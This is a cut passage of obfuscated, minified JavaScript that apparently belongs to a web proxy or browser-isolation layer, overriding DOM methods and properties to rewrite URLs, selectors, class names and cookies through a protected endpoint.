i=s,a=r[i(1452)]((t=>t[i(4093)]===o[i(4093)]&&t[i(1604)]===o[i(1604)]&&t[i(1319)]===o[i(1319)])),c=a?a[i(4141)]:(0,d.md)(""[i(2070)](o[i(1604)],";")[i(2070)](o[i(1319)],";")[i(2070)](o[i(4093)]),(0,jt.$o)()),l={httpOnly:o[i(4037)],maxAge:o[i(3145)],encode:t=>t};return l[i(1319)]=function(t,e){const r=i,o=(0,n.rI)(e,t[r(3381)]);if("v7"===t[r(3053)])return"/"[r(2070)](n.lv,"/")[r(2070)](t[r(3381)],"/")[r(2070)]((0,dt.Y_)(t[r(2163)]),"/")[r(2070)](o);if("v8"===t[r(3053)])return"/"[r(2070)](n.ep,"/")[r(2070)](t[r(3381)],"/")[r(2070)]((0,dt.Y_)(t[r(2163)]),"/")[r(2070)](o);if("v9"===t[r(3053)])return"/"[r(2070)](n.ZM,"/")[r(2070)](t[r(3381)],"/")[r(2070)](o);if(r(2983)===t[r(3053)])return"/"[r(2070)](n.Ph,"/")[r(2070)](t[r(3381)],"/")[r(2070)](o);if(r(872)===t[r(3053)])return"/"[r(2070)](n.g3,"/")[r(2070)](t[r(3381)],"/")[r(2070)](o);if(r(659)===t[r(3053)])return"/"[r(2070)](n.qF,"/")[r(2070)](t[r(3381)],"/")[r(2070)](o);throw new Error(r(3147)[r(2070)](t))}(t,o[i(1604)]),l[i(1604)]=new URL((0,N.aV)(e))[i(3177)],l[i(2767)]=!0,l[i(1292)]=i(683),o[i(3347)]&&!isNaN(o[i(3347)][i(3460)]())&&(l[i(3347)]=o[i(3347)]),(0,Wt.l)(c,o[i(887)],l)})(t,r,o,i)}(t,o,r.A[a(2579)],m,p);return s.A[a(3198)](o)[a(3715)][a(1475)][a(554)](this,b,...u)}}),Jt(o,i(1603),i(443),(function(t){const e=i;return s.A[e(3198)](o)[e(2297)][e(554)](this,(0,d.md)(t))})),Jt(o,i(925),i(443),(function(t){const e=i;return e(4042)!=typeof t&&(t=o[e(544)](t)),s.A[e(3198)](o)[e(2035)][e(554)](this,(0,d.md)(t))})),Jt(o,i(1603),i(2867),(function(t){const e=i;return s.A[e(3198)](o)[e(1858)][e(554)](this,(0,d.md)(t))})),Jt(o,i(1603),i(3764),(function(e){const n=i;return e=(0,Ot.w4)(e),s.A[n(3198)](o)[n(878)][n(554)](this,(0,ft.Qw)({protectUrlContext:t,selector:e}))}),(t=>t)),Jt(o,i(1603),i(2107),(function(e){const n=i;return e=(0,Ot.w4)(e),s.A[n(3198)](o)[n(1371)][n(554)](this,(0,ft.Qw)({protectUrlContext:t,selector:e}))}),(t=>t)),Jt(o,i(1603),i(2374),(function(e){const a=i;let c=e[a(1777)]();if(0===c[a(3202)])return s.A[a(3198)](o)[a(1834)][a(554)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[a(1654)](l)&&(c=c[a(2265)](l,((e,i)=>{const c=a,l=(0,n.Wq)({protectUrlContext:t,url:i,kind:n.MN[c(1235)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]});return c(1012)[c(2070)](l,"')")})));let u=Ut({_window:o,protectUrlContext:t,html:c,docBaseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](this)})||c;if(c[a(1441)](a(1994))&&c[a(1441)](a(2443))&&!c[a(1441)](a(2751))&&u[a(1441)](a(2751))&&(u=u[a(2488)](0,u[a(2492)](a(2751)))),!c[a(1441)]("\n")&&c[a(1593)](a(2427))&&c[a(3456)]("<")[a(3202)]-1==1&&!c[a(1441)](a(1504))&&u[a(2054)](a(1504))&&(u=u[a(2488)](0,u[a(2492)](a(1504)))),c[a(1593)](a(2634))&&c[a(2054)](a(2942))){const t=a(1201)[a(2070)]((0,d.md)(a(3521)),'">');u=u[a(2488)](0,u[a(2492)](t)+t[a(3202)])}const h=s.A[a(3198)](o)[a(1834)][a(554)](this,u);return this[a(3223)]&&(Pt(o[a(925)]),Y(this[a(3223)]),lt(this[a(3223)]),f[a(3618)](this[a(3223)]),o[a(756)]&&o[a(756)]()),h})),Jt(o,i(1603),i(988),(function(t){return this[i(2374)](t+"\n")})),Jt(o,i(1916),i(443),(function(t){const e=i;return s.A[e(3198)](o)[e(4131)][e(554)](this,(0,d.md)(t))})),Jt(o,i(1916),i(3764),(function(e){const n=i;return e=(0,Ot.w4)(e),s.A[n(3198)](o)[n(2574)][n(554)](this,(0,ft.Qw)({protectUrlContext:t,selector:e}))}),(t=>t)),Jt(o,i(1916),i(2107),(function(e){const n=i;return e=(0,Ot.w4)(e),s.A[n(3198)](o)[n(595)][n(554)](this,(0,ft.Qw)({protectUrlContext:t,selector:e}))}),(t=>t)),Jt(o,i(3450),i(1333),(function(e,n){const r=i;return r(1829)!==n?s.A[r(3198)](o)[r(3290)][r(554)](this,e,n):s.A[r(3198)](o)[r(3290)][r(554)](this,Ut({_window:o,protectUrlContext:t,html:e}),n)})),Qt(o,i(636),i(603),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(3198)](o)[t(3995)][t(3198)][t(554)](this,...n);return(0,d._)(a)?(0,d.ks)(a):a},set:function(t){const e=i;t=(0,d._)(t)?t:(0,d.md)(t);for(var n=arguments[e(3202)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(3198)](o)[e(1481)][e(1475)][e(554)](this,t,...r)}}),Gt(o,i(636),i(3984),{get:function(t,e){const n=i,r=t[e];return r?n(3202)===e?r:n(3579)==typeof r?e===(null===(s=o[n(1145)])||void 0===s?void 0:s[n(1007)])?function(){const e=n,i=r[e(554)](t);return new(o[e(3471)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(3930)===n?function(){const e=r,n=o[e(554)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(887)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(4093)===e&&o[n(1593)](n(2861))){const t=o[n(2488)](5);return(0,d._)(t)?n(2861)+(0,d.ks)(t):o}return o}}):r(3579)==typeof o?o[r(3611)](t):o:o}}):n}:r(3579)==typeof o?o[r(3611)](t):o:o}})}:r[n(3611)](t):new(o[n(3471)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(3579)==typeof o)return o[r(3611)](t);if(r(4093)===e&&o[r(1593)](r(2861))){const t=o[r(2488)](5);return r(2861)+((0,d._)(t)?(0,d.ks)(t):t)}return o}}):r;var s}},null),Gt(o,i(636),i(1738),{get:function(t,e){const n=i,r=t[e];if(!r)return r;if(n(1897)===e)return function(){const e=n,o=[];for(var i=arguments[e(3202)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(822)]((t=>{o[e(1461)]((0,d.md)(t))})),r[e(3256)](t,[...o])};if(n(4032)===e)return function(e){return r[n(3256)](t,[(0,d.md)(e)])};if(n(2939)===e)return function(){const e=n;for(var o=arguments[e(3202)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3887)]((t=>(0,d.md)(t)));return r[e(3256)](t,[...a])};if(n(1329)===e)return function(e,o){return r[n(3256)](t,[(0,d.md)(e),o])};if(n(3336)===e)return function(e,o){return r[n(3256)](t,[(0,d.md)(e),(0,d.md)(o)])};if(n(887)===e)return r[n(3456)](" ")[n(3887)]((t=>t[n(526)]()))[n(3887)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(1139)](" ");if(e===o[n(1145)][n(1007)])return function(){const e=n,i=r[e(554)](t);return new(o[e(3471)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(3930)===n?function(){const e=r,n=i[e(554)](t);return n?new(o[e(3471)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(887)===n?(0,d._)(o)?(0,d.ks)(o):o:r(3579)==typeof o?o[r(3611)](t):o:o}}):n}:r(3579)==typeof i?i[r(3611)](t):i:i}})};if(n(4042)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(3579)==typeof r?r[n(3611)](t):r},set:function(t,e,n){const r=i;return r(887)===e&&(n=n[r(3456)](" ")[r(3887)]((t=>t[r(526)]()))[r(3887)]((t=>(0,d._)(t)?t:(0,d.md)(t)))[r(1139)](" ")),t[e]=n,!0}},(function(t){const e=i;return t=t[e(3456)](" ")[e(3887)]((t=>t[e(526)]()))[e(3887)]((t=>(0,d.md)(t)))[e(1139)](" "),s.A[e(3198)](o)[e(889)][e(554)](this,e(3549),t),t}),(()=>!0)),Qt(o,i(636),i(3934),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(3198)](o)[t(1481)][t(3198)][t(554)](this,...n)[t(3456)](" ")[t(3887)]((e=>e[t(526)]()))[t(3887)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(1139)](" ")},set:function(t){const e=i,n=t[e(3456)](" ")[e(3887)]((t=>t[e(526)]()))[e(3887)]((t=>(0,d.md)(t)))[e(1139)](" ");for(var r=arguments[e(3202)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return s.A[e(3198)](o)[e(1481)][e(1475)][e(554)](this,n,...a)}}),Jt(o,i(636),i(1639),(function(e){const n=i;return s.A[n(3198)](o)[n(1838)][n(554)](this,(0,ft.Qw)({protectUrlContext:t,selector:e}))})),Jt(o,i(636),i(856),(function(t){const e=i;if(t[e(1593)](e(2861))){const n=t[e(2488)](5)[e(2748)]();(0,d._)(n)||(t=e(2861)+(0,d.md)(n))}let r="";return r=e(2020)===t||e(408)===t||e(2376)===t?s.A[e(3198)](o)[e(2750)][e(554)](this,(0,d.md)(t)):s.A[e(3198)](o)[e(2750)][e(554)](this,t),r?("id"===t&&(0,d._)(r)?r=(0,d.ks)(r):e(3549)===t?r=r[e(3456)](" ")[e(3887)]((t=>t[e(526)]()))[e(3887)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[e(1139)](" "):e(4139)===t||e(2108)===t?e(4042)==typeof r&&r[e(1593)](e(4076))&&(r=r[e(2488)](3)):(()=>!!(e(2633)===this[e(2023)][e(2748)]()&&e(1900)===t&&(0,n.EW)(r)||e(2825)===this[e(2023)][e(2748)]()&&e(1900)===t&&(0,n.EW)(r)||e(671)===this[e(2023)][e(2748)]()&&e(1900)===t&&(0,n.EW)(r)||e(1589)===this[e(2023)][e(2748)]()&&e(3629)===t&&(0,n.EW)(r)||"a"===this[e(2023)][e(2748)]()&&e(3629)===t&&(0,n.EW)(r)||e(1176)===this[e(2023)][e(2748)]()&&e(1900)===t&&(0,n.EW)(r)||e(3077)===this[e(2023)][e(2748)]()&&e(1900)===t&&(0,n.EW)(r)||e(1092)===this[e(2023)][e(2748)]()&&e(421)===t&&(0,n.EW)(r)))()?r=(0,n.sH)(r)[e(3944)]:e(2825)===this[e(2023)][e(2748)]()&&e(1265)===t||e(3077)===this[e(2023)][e(2748)]()&&e(1265)===t?r=Nt(r):e(1092)===this[e(2023)][e(2748)]()&&e(3100)===t&&(0,d._)(r)||this[e(2023)][e(2748)]()[e(1593)](e(1638))&&e(3077)===t&&(0,d._)(r)||e(2084)===t&&(0,d._)(r)?r=(0,d.ks)(r):e(1614)===t&&(0,d._)(r)?r=(0,d.xE)(r):e(3323)===t&&(r=St(r)),e(584)===t&&(r=(0,zt.H)(r)),r):r})),Jt(o,i(636),i(2867),(function(t){const e=i;return s.A[e(3198)](o)[e(1189)][e(554)](this,(0,d.md)(t))})),Jt(o,i(636),i(1961),(function(t){const e=i;if(t[e(1593)](e(2861))){const n=t[e(2488)](5)[e(2748)]();(0,d._)(n)||(t=e(2861)+(0,d.md)(n))}return s.A[e(3198)](o)[e(3038)][e(554)](this,t)})),Qt(o,i(636),"id",{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(3198)](o)[t(1579)][t(3198)][t(554)](this,...n);return(0,d._)(a)?(0,d.ks)(a):a},set:function(t){const e=i;e(4042)!=typeof t&&(t=o[e(544)](t)),xt(o,t);for(var n=arguments[e(3202)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(3198)](o)[e(1579)][e(1475)][e(554)](this,(0,d.md)(t),...r)}}),Qt(o,i(636),i(989),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(3198)](o)[t(3607)][t(3198)][t(554)](this,...n);return t(584)===this[t(2023)][t(2748)]()?(0,ft.sR)(a):a},set:function(e){const n=i;for(var r=arguments[n(3202)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];if(n(584)===this[n(2023)][n(2748)]())return s.A[n(3198)](o)[n(3607)][n(1475)][n(554)](this,(0,ft.dv)({protectUrlContext:t,stylesheet:e}),...a);if(n(671)===this[n(2023)][n(2748)]())return s.A[n(3198)](o)[n(3607)][n(1475)][n(554)](this,e,...a);const l=e[n(1777)]();return this instanceof o[n(971)]&&l[n(1441)](n(2592))?s.A[n(3198)](o)[n(3607)][n(1475)][n(554)](this,e,...a):s.A[n(3198)](o)[n(3607)][n(1475)][n(554)](this,Ut({_window:o,protectUrlContext:t,html:e}),...a)}}),Qt(o,i(636),i(3963),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(3198)](o)[t(2368)][t(3198)][t(554)](this,...n);return t(584)===this[t(2023)][t(2748)]()?(0,ft.sR)(a):a},set:function(e){const n=i,r=e[n(1777)]();for(var a=arguments[n(3202)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return this instanceof o[n(971)]&&r[n(1441)](n(2592))?s.A[n(3198)](o)[n(2368)][n(1475)][n(554)](this,e,...c):s.A[n(3198)](o)[n(2368)][n(1475)][n(554)](this,Ut({_window:o,protectUrlContext:t,html:e}),...c)}}),Jt(o,i(636),i(1411),(function(e,n){const r=i;return s.A[r(3198)](o)[r(3551)][r(554)](this,e,this instanceof o[r(979)]&&r(584)!==this[r(2023)][r(2748)]()?Ut({_window:o,protectUrlContext:t,html:n}):(0,ft.dv)({protectUrlContext:t,stylesheet:n}))})),Jt(o,i(636),i(3764),(function(e){const n=i;return e=(0,Ot.w4)(e),s.A[n(3198)](o)[n(885)][n(554)](this,(0,ft.Qw)({protectUrlContext:t,selector:e}))}),(t=>t)),Jt(o,i(636),i(2107),(function(e){const n=i;return e=(0,Ot.w4)(e),s.A[n(3198)](o)[n(702)][n(554)](this,(0,ft.Qw)({protectUrlContext:t,selector:e}))}),(t=>t)),Jt(o,i(636),i(2933),(function(t){const e=i;if(t[e(1593)](e(2861))){const n=t[e(2488)](5)[e(2748)]();(0,d._)(n)||(t=e(2861)+(0,d.md)(n))}return s.A[e(3198)](o)[e(1244)][e(554)](this,t)})),Jt(o,i(636),i(1365),(function(e){const n=i;return!!e&&s.A[n(3198)](o)[n(2981)][n(554)](this,(0,ft.Qw)({protectUrlContext:t,selector:e}))}));const u=[i(4014),i(973),i(1109),i(3533),i(1148),i(3067),i(2383)],h=["id",i(3549),i(2108),i(4139),i(1900),i(2999),i(1265),i(3629),i(897),"as",i(2146),i(4056),i(1516),i(2084),i(1614),i(2020),i(408),i(2376),i(584),...u];Jt(o,i(636),i(3769),(function(e,a){const c=i;e=e[c(2748)]();let l=String(a);const h=this[c(2023)][c(2748)]();if("id"!==e||(0,d._)(l))if(c(3549)===e)l=l[c(3456)](" ")[c(3887)]((t=>t[c(526)]()))[c(3887)]((t=>(0,d.md)(t)))[c(1139)](" ");else if(c(4139)===e||c(2108)===e)l=c(4076)+l;else if(c(2633)===h)c(1900)===e?l=(0,n.Wq)({protectUrlContext:t,url:l,kind:n.MN[c(2132)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]}):c(2999)===e&&(l=c(1033)[c(2070)](At,c(1509))[c(2070)]((0,n.Wq)({protectUrlContext:t,url:r.A[c(2579)]+c(2523),kind:n.MN[c(1235)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]}),c(3633))[c(2070)]((0,kt.x)().id,c(1625))+Ut({_window:o,protectUrlContext:t,html:l}));else if(c(2825)!==h&&c(3033)!==h||c(1900)!==e)if(c(2825)!==h&&c(3033)!==h||c(1265)!==e)if(c(671)===h&&c(1900)===e)l=(0,n.Wq)({protectUrlContext:t,url:l,kind:n.MN[c(1235)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]});else if(c(1589)===h){var f;const i=c(897)===e?l:null===(f=s.A[c(3198)](o)[c(2750)][c(554)](this,c(897)))||void 0===f?void 0:f[c(2748)](),a=c(3629)===e?l:s.A[c(3198)](o)[c(2750)][c(554)](this,c(3629)),u="as"===e?l:s.A[c(3198)](o)[c(2750)][c(554)](this,"as"),d=c(1846)===i||c(3174)===i&&c(584)===u?n.MN[c(743)]:c(3174)===i&&c(671)===u?n.MN[c(1235)]:n.MN[c(3793)];c(3629)===e?l=(0,n.Wq)({protectUrlContext:t,url:l,kind:d,baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]}):a&&s.A[c(3198)](o)[c(2324)][c(1475)][c(554)](this,(0,n.Wq)({protectUrlContext:t,url:a,kind:d,baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]}))}else if("a"!==h||c(3629)!==e||(0,n.EW)(l))if("a"===h&&c(1516)===e&&c(4042)==typeof l)e=c(2861)+(0,d.md)(c(1516));else if(c(1176)!==h||c(1900)!==e&&c(4056)!==e||(0,n.EW)(l))if(c(3077)!==h||c(1900)!==e||(0,n.EW)(l))if(c(3077)===h&&c(1265)===e)l=Mt({protectUrlContext:t,srcset:l,endpoint:r.A[c(2579)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)])});else if(c(1092)!==h||c(421)!==e||(0,n.EW)(l))c(1092)!==h||c(3100)!==e||(0,d._)(l)||[c(4035),c(2515),c(4097),c(1357)][c(1441)](l)||(l=(0,d.md)(l));else{const e=s.A[c(3198)](o)[c(2750)][c(554)](this,c(3100));l=(0,n.Wq)({protectUrlContext:t,url:l,kind:c(4035)===e?n.MN[c(1796)]:n.MN[c(2132)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]})}else l=(0,n.Wq)({protectUrlContext:t,url:l,kind:n.MN[c(3793)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]});else l=(0,n.Wq)({protectUrlContext:t,url:l,kind:n.MN[c(3793)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]});else l=(0,n.Wq)({protectUrlContext:t,url:l,kind:n.MN[c(1796)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]});else l=Mt({protectUrlContext:t,srcset:l,endpoint:r.A[c(2579)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)])});else l=(0,n.Wq)({protectUrlContext:t,url:l,kind:n.MN[c(3793)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]});else xt(o,l),l=(0,d.md)(l);if(u[c(1441)](e)&&(l=(0,ft.oY)({protectUrlContext:t,value:l})),c(2146)===e&&(l=_t(t,l,s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]))),c(1614)!==e||(0,d._)(l)||(l=(0,d.zp)(l)),c(2084)!==e||(0,d._)(l)||(l=(0,d.md)(l)),c(2020)!==e&&c(408)!==e||(e=(0,d.md)(e)),c(2376)===e&&(e=(0,d.md)(e)),e[c(1593)](c(2861))){const t=e[c(2488)](5)[c(2748)]();(0,d._)(t)||(e=c(2861)+(0,d.md)(t))}return c(584)===e&&(l=(0,zt.e)(l)),s.A[c(3198)](o)[c(889)][c(554)](this,e,l)}),(function(t,e){const n=i,r=t[n(2748)]();return!!h[n(1441)](r)||!!r[n(1593)](n(2861))}));const m=[i(2003),i(3629)];Jt(o,i(636),i(716),(function(e,a,c){const l=i;return l(2003)===a&&c[l(1593)]("#")?c="#"+(0,d.md)(c[l(2488)](1)):l(2003)!==a&&l(3629)!==a||(0,n.EW)(c)||(c=(0,n.Wq)({protectUrlContext:t,url:c,kind:n.MN[l(3793)],baseUrl:s.A[l(3198)](o)[l(767)][l(3198)][l(3256)](o[l(925)]),endpoint:r.A[l(2579)]})),s.A[l(3198)](o)[l(2198)][l(554)](this,e,a,c)}),(function(t,e,n){const r=i;return!!m[r(3216)]((t=>e[r(1593)](t)))})),Jt(o,i(636),i(4075),(function(e){const n=i;return s.A[n(3198)](o)[n(3964)][n(554)](this,Ut({_window:o,protectUrlContext:t,html:e}))})),Qt(o,i(1603),i(1011),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];const c=s.A[t(3198)](o)[t(1400)][t(3198)][t(554)](this,...r);return(0,n.EW)(c)?(0,n.sH)(c)[t(3944)]:c}},(()=>!0)),Qt(o,i(1603),i(1415),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];const c=s.A[t(3198)](o)[t(3783)][t(3198)][t(554)](this,...r);return(0,n.EW)(c)?(0,n.sH)(c)[t(3944)]:c}}),Jt(o,i(3680),i(3073),(function(){const t=i;this[t(1756)]=!0;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(3198)](o)[t(3395)][t(554)](this,...n)})),Jt(o,i(3680),i(1198),(function(){const t=i;this[t(577)]=!0;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(3198)](o)[t(1656)][t(554)](this,...n)})),Jt(o,i(3419),i(3512),(function(e,a,c){const l=i;var u,h;null!==(u=this[l(1663)])&&void 0!==u||(this[l(1663)]=[]);const f=null!==(h=this[l(1663)][l(1452)](Ft(e,a,c)))&&void 0!==h?h:(()=>{const i=l,u={eventName:e,callback:a,options:c,triggerCount:0,func:function(e){const i=a2S;this[i(1663)]=this[i(1663)][i(1493)]((t=>{const e=i;var n;return!(e(4162)!=typeof t[e(567)]&&null!==(n=t[e(567)])&&void 0!==n&&null!==(n=n[e(3584)])&&void 0!==n&&n[e(2988)])}));try{for(var a=arguments[i(3202)],l=new Array(a>1?a-1:0),h=1;h<a;h++)l[h-1]=arguments[h];u[i(2643)][i(1985)]?u[i(2643)][i(1985)][i(554)](u[i(2643)],e,...l):u[i(2643)][i(554)](this,e,...l)}catch(t){console[i(1077)](t)}const f=++u[i(2682)];let m=!1;if((e[i(577)]||e[i(1756)]&&this[i(1663)][i(4091)]((t=>t[i(2682)]===f))||this instanceof o[i(1603)]&&this[i(1663)][i(4091)]((t=>t[i(2682)]===f)))&&(m=!0),m&&!e[i(3542)]){let a=e[i(3100)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[i(2023)])||void 0===p?void 0:p[i(2748)]());){var p;a=a[i(2129)]}if(a){var g;const c=s.A[i(3198)](o)[i(2750)][i(554)](a,i(2861)+(0,d.md)(i(1516)));if(c)try{o[i(1772)](c)}catch(t){}let l=s.A[i(3198)](o)[i(2750)][i(554)](a,i(3629));if(i(4042)!=typeof l||l[i(1593)](i(935)))return;const u=null===(g=Kt(o))||void 0===g?void 0:g[i(471)];if((0,n.EW)(l)){const e=(0,n.sH)(l)[i(3944)];l=(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[i(1796)],baseUrl:s.A[i(3198)](o)[i(767)][i(3198)][i(3256)](o[i(925)]),endpoint:r.A[i(2579)],extra:{sourceFrameOrigin:u}})}let h=s.A[i(3198)](o)[i(2750)][i(554)](a,i(3323));if(h=_t(t,h,s.A[i(3198)](o)[i(767)][i(3198)][i(3256)](o[i(925)])),e[i(3274)](),l){if("#"===l){const e=(0,n.sH)(window[i(3304)][i(3629)])[i(3944)];l=(0,n.Wq)({protectUrlContext:t,url:e+"#",kind:n.MN[i(1796)],baseUrl:s.A[i(3198)](o)[i(767)][i(3198)][i(3256)](o[i(925)]),endpoint:r.A[i(2579)],extra:{sourceFrameOrigin:u}})}let e=o;for(;J(e,i(3861),i(3010),{url:l,windowFeatures:h?i(774)[i(2070)](h):void 0,name:o[i(4093)]}),e!==o[i(1267)];)e=e[i(2899)][i(1572)]}}}i(4162)!=typeof c&&null!=c&&c[i(3853)]&&(this[i(1663)]=this[i(1663)][i(1493)]((t=>t!==u)))}};return this[i(1663)][i(1461)](u),u})();return s.A[l(3198)](o)[l(835)][l(554)](this,e,f[l(2140)],c)}),(function(t,e){return i(3010)===t})),Jt(o,i(3419),i(635),(function(t,e,n){const r=i;var a;const c=null!==(a=this[r(1663)])&&void 0!==a?a:[],l=c[r(1586)](Ft(t,e,n));if(-1!==l){const[e]=c[r(3371)](l,1);return s.A[r(3198)](o)[r(3058)][r(554)](this,t,e[r(2140)],n)}return s.A[r(3198)](o)[r(3058)][r(554)](this,t,e,n)}),(t=>i(3010)===t)),Qt(o,i(3020),i(3323),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(3198)](o)[t(4040)][t(3198)][t(554)](this,...n);return a?St(a):a},set:function(e){const n=i;if(!e)return s.A[n(3198)](o)[n(4040)][n(1475)][n(554)](this,e);for(var r=arguments[n(3202)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return s.A[n(3198)](o)[n(4040)][n(1475)][n(554)](this,_t(t,e,s.A[n(3198)](o)[n(767)][n(3198)][n(3256)](o[n(925)])),...a)}}),Qt(o,i(3020),i(3629),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(777)][t(3198)][t(3256)](this,r);return(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]),c},set:function(e){const c=i;try{e=(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[c(1796)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]})}catch(t){a.A[c(3299)](c(1577),e)}for(var l=arguments[c(3202)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[c(3198)](o)[c(777)][c(1475)][c(554)](this,e,...u)}}),Qt(o,i(3020),i(3940),{get:function(){const t=i;let e=s.A[t(3198)](o)[t(777)][t(3198)][t(3256)](this);(0,n.EW)(e)&&(e=(0,n.sH)(e)[t(3944)]);try{return new URL(e)[t(3940)]}catch(e){for(var r=arguments[t(3202)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return s.A[t(3198)](o)[t(1770)][t(3198)][t(3256)](this,a)}}}),Qt(o,i(3020),i(3177),{get:function(){const t=i;let e=s.A[t(3198)](o)[t(777)][t(3198)][t(3256)](this);(0,n.EW)(e)&&(e=(0,n.sH)(e)[t(3944)]);try{return new URL(e)[t(3177)]}catch(e){for(var r=arguments[t(3202)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return s.A[t(3198)](o)[t(1409)][t(3198)][t(3256)](this,a)}}}),Qt(o,i(3020),i(2818),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(777)][t(3198)][t(3256)](this,r);(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]);try{return new URL(c)[t(2818)]}catch(e){return s.A[t(3198)](o)[t(3124)][t(3198)][t(3256)](this,r)}}}),Qt(o,i(3020),i(2812),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(777)][t(3198)][t(3256)](this,r);(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]);try{return new URL(c)[t(2812)]}catch(e){return s.A[t(3198)](o)[t(1027)][t(3198)][t(3256)](this,r)}}}),Qt(o,i(3020),i(3919),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(777)][t(3198)][t(3256)](this,r);(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]);try{return new URL(c)[t(3919)]}catch(e){return s.A[t(3198)](o)[t(730)][t(3198)][t(3256)](this,r)}}}),Qt(o,i(3020),i(3522),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(777)][t(3198)][t(3256)](this,r);(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]);try{return new URL(c)[t(3522)]}catch(e){return s.A[t(3198)](o)[t(3303)][t(3198)][t(3256)](this,r)}}}),Qt(o,i(3020),i(3100),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(2201)][t(3198)][t(3256)](this,r);return(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]),c},set:function(e){const 